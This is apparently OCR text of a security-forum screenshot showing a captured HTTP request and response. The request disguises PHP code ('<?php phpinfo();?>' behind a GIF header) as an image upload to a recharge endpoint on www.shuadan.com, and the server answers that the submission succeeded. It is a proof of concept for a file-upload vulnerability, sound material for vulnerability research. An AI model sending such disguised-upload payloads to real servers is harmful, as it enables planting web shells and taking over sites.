 1 POST /index/my/user_recharge HTTP/1.1
2 Host: www.shuadan.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: s2ad0ee32=vp8gka303g3vge1cerp1585se4; page-limit=20; tel
=13800000000; pwd=123456
9 Upgrade-Insecure-Requests: 1
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 96
2
3 pic=data:image/php;base64,R0lGODlhCjw/cGhwIHBocGluZm8oKTs/Pg==&
tel=13800000000&num=1&real_name=1
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 29 Aug 2023 02:06:05 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidat
8 Pragma: no-cache
9 Content-Length: 32
10
11 {
"code":0,
"info":"提交成功"
}
先知社区